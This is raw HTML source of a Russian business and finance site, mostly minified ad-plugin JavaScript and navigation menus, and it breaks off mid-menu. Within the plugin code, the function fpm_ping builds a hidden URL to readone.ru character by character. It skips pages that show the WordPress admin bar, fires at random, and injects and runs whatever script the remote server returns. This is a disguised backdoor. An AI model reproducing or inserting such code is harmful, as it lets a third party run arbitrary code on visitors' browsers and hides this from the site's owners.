fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="https://platform.foremedia.net/code/3008/analytics"></script>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"13608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Снизу выезжающий","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"foremediaads-footer\"><\/div>\n<script type=\"text\/javascript\" async src=\"https:\/\/platform.foremedia.net\/code\/3008\/footer\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-1284306-1 -->\n<div id=\"yandex_rtb_R-A-1284306-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1284306-1',\n    blockId: 'R-A-1284306-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"0","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><!-- end head -->
</head>
<body class="post-template-default single single-post postid-3834 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="content_nav">
        <div id="nav">
	  	<ul id="menu-main-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16523"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10648"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-404"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8055"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-196"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12156"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11589"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-199"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1054"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16587"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul>   </div>
    </div>    
<div id="sb-site" class="body_wraper_full">     			

<!-- Start header -->
<header class="header-wraper">

<div class="header_top_wrapper">
<div class="row">
<div class="six columns header-top-left-bar">

  
</div>

<div class="six columns header-top-right-bar">

<a class="open toggle-lef sb-toggle-left navbar-left" href="#nav">
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        </a>
      <div id="search_block_top">
	<form id="searchbox" action="https://wfinbiz.com/" method="GET" role="search">
		<p>
			<input type="text" id="search_query_top" name="s" class="search_query ac_input" value="" placeholder="Найти">
           <button type="submit"> <img  alt="" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" class="lazyload" src="[data-uri]"><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" alt=""></noscript> </button>
	</p>
	</form>
    <span>Search</span>
    <div class="clearfix"></div>
</div>


 
<div class="clearfix"></div>
</div>

</div>
</div>

 
        
 <div class="header_main_wrapper"> 
        <div class="row">
	<div class="twelve columns logo-position">
    
      <!-- begin logo -->
                           
                           
                                <a href="https://wfinbiz.com/">
                                                                                                                <img  alt="Все для бизнеса" id="theme_logo_img" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" alt="Все для бизнеса" id="theme_logo_img" /></noscript>
                                                                    </a>
                                
                                
                            <!-- end logo -->
                        </div>
        
</div>

</div>

                
<!-- end header, logo, top ads -->

              
<!-- Start Main menu -->
<div id="menu_wrapper" class="menu_wrapper menu_sticky">
<div class="menu_border_top_full"></div>
<div class="row">
	<div class="main_menu twelve columns"> 
        <div class="menu_border_top"></div>
                            <!-- main menu -->
                           
  <div class="menu-primary-container main-menu">
<ul id="mainmenu" class="sf-menu"><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li id="menu-item-16523" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li id="menu-item-10648" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-8055" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>

					</ul></li>
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li id="menu-item-12156" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>

					</ul></li>

					</ul></li>
<li id="menu-item-11589" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
